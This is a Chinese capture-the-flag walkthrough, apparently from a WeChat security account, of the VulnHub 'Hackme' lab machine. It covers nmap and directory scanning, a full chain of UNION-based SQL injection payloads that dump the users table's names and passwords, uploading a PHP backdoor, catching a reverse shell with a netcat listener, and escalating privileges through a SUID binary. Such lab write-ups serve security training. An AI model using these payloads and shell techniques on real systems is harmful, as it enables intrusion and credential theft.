vulnhub-Hackme-隧道建立、SQL注入、详细解题、思路清晰。

一、信息收集 2025.3.14 PM 12:18



1、主机发现

arp-scan -l nmap -sn 192.168.66.0/24

nmap -sn 192.168.66.0/24

2、端口扫描

1、nmap --min-rate 10000 -p- 192.168.66.182 -oA port

查看所有开放端口

2、map -sS -sV 192.168.66.182

附带服务版本信息,详细扫描

3、vuln扫描

nmap --script=vuln -p 22,80 192.168.66.182

这里也是慢慢捡起来其他工具,这个可以扫描以往受到的攻击,扫描看一下

4、后台扫目录

dirb http://192.168.66.182

dirsearch -u http://192.168.66.182/ -e * -i 200

nikto -h 192.168.66.182 -p 80

扫描一下目录

5、访问80端口

1、sql注入

OSINT' and 1=1#

OSINT' and 1=2#

这两段代码来判断是否存在sql注入,我们输入第二段代码返回异常或者无回显说明我们注入成功

或者我们使用'发现可以回显所有书名

Ⅱ、判断字段数

OSINT' order by 4

这里也是判断了字段数

OSINT' union select 1,2,3 -- +

确定显示位

使用 UNION 命令来查找其中存在的列数,这里到4就没有回显了,我们判断又3列

Ⅲ、查询数据库版本和存在的数据库,这里因为是又三个回显点

OSINT' union select version(),database(),3#

Ⅳ、爆列 ok,这里也是调试好了,这两条语法都可以查询到,这里应该也算是万能语法,只是把列数确定好,把表名爆出来就大差不差了。这两个语法貌似没什么区别

OSINT' union select group_concat(table_name),2,3 from information_schema.tables where table_schema="webapphacking"#

OSINT' union select (select group_concat(table_name)),2,3 from information_schema.tables where table_schema="webapphacking" -- +

OSINT' union select group_concat(column_name),2,3 from information_schema.columns where table_name="users" -- +

OSINT' union select group_concat(column_name),2,3 from information_schema.columns where table_name="users"#

OSINT' union select group_concat(user),group_concat(pasword),3 from users#



6、寻找突破口

这里有个惊喜啊,文件上传太熟了,赶紧丢个后门测试测试

这里有个惊喜啊,文件上传太熟了,赶紧丢个后门测试测试



2、后台目录

7、隧道建立

nc -lvp 6666

这次上传了php.png连接不到不知道是什么原因,但是php文件是可以连到的

这次上传了php.png连接不到不知道是什么原因,但是php文件是可以连到的

这里提权真的很垃圾啊,也可能是这个太简单了,主要是想不到这一点,这个touchmenot执行就提权了。

后续我也会出更多打靶文章,希望大家关注!谢谢

原文始发于微信公众号(泷羽Sec-朝阳):vulnhub-Hackme-隧道建立、SQL注入、详细解题、思路清晰。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论